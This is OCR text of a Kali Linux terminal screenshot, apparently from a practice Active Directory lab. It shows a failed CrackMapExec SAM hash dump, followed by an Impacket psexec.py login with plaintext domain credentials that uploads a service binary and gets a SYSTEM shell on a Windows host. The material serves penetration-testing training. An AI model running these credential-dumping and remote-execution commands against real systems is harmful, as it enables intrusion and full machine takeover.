 Applications Places Terminal Tue 21:53 1
root@kali: ~
File Edit View Search Terminal Help
    raise Exception('hashedBootKey CheckSum failed, Syskey startup password probably in use! :(')
Exception: hashedBootKey CheckSum failed, Syskey startup password probably in use! :(
ERROR:root:SAM hashes extraction failed: hashedBootKey CheckSum failed, Syskey startup password probably in use! :(
Traceback (most recent call last):
  File "/usr/lib/python2.7/dist-packages/cme/credentials/secretsdump.py", line 103, in SAM_dump
    self.__SAMHashes.dump()
  File "/usr/lib/python2.7/dist-packages/cme/credentials/sam.py", line 76, in dump
    self.getHBootKey()
  File "/usr/lib/python2.7/dist-packages/cme/credentials/sam.py", line 49, in getHBootKey
    raise Exception('hashedBootKey CheckSum failed, Syskey startup password probably in use! :(')
Exception: hashedBootKey CheckSum failed, Syskey startup password probably in use! :(
ERROR:root:SAM hashes extraction failed: hashedBootKey CheckSum failed, Syskey startup password probably in use! :(
[*] KTHXBYE!
root@kali:~# psexec.py marvel/fcastle:Password1@192.168.57.142
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.57.142.....
[*] Found writable share ADMIN$
[*] Uploading file MNJuGWbH.exe
[*] Opening SVCManager on 192.168.57.142.....
[*] Creating service lqbK on 192.168.57.142.....
[*] Starting service lqbK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
SPIDERMAN

C:\Windows\system32>